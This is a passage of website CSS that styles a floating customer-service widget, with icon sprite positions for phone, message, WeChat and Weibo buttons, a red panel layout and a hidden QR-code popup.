        .client-2 .my-kefu-tel i {
            background-position: 0 -21px;
        }
        
        .client-2 .my-kefu-liuyan i {
            background-position: 4px -53px;
        }
        
        .client-2 .my-kefu-weixin i {
            background-position: -34px 4px;
        }
        
        .client-2 .my-kefu-weibo i {
            background-position: -30px -22px;
        }
        
        .client-2 .my-kefu-ftop {
            display: none;
        }
        
        .client-2 .my-kefu-ftop i {
               width: 33px;
    height: 31px;
    background-position: -23px -47px;
    background-size: 52px 82px;
        }
        .client-2 .my-kefu-ftop .my-kefu-main{
            padding-top: 6px;
        }
        
        .client-2 .my-kefu-left {
            float: left;
            width: 62px;
            height: 47px;
            position: relative;
        }
        
        .client-2 .my-kefu-tel-right {
            font-size: 16px;
            color: #fff;
            float: left;
            height: 24px;
            line-height: 22px;
            padding: 0 15px;
            border-left: 1px solid #fff;
            margin-top: 14px;
        }
        
        .client-2 .my-kefu-right {
            width: 20px;
        }
        
        .client-2 .my-kefu-tel-main {
            background: #ba272d;
            color: #fff;
            height: 53px;
            width: 230px;
            padding:9px 0 0;
            float: left;
        }
        
        .client-2 .my-kefu-main {
            background: #ba272d;
            width: 97px;
            height: 53px;
            position: relative;
            padding:9px 0 0;
            float: left;
        }
        
        .client-2 .my-kefu-weixin-pic {
            position: absolute;
            left: -130px;
            top: -24px;
            display: none;
            z-index: 333;
        }
        
        .my-kefu-weixin-pic img {
            width: 115px;
            height: 115px;
        }
    
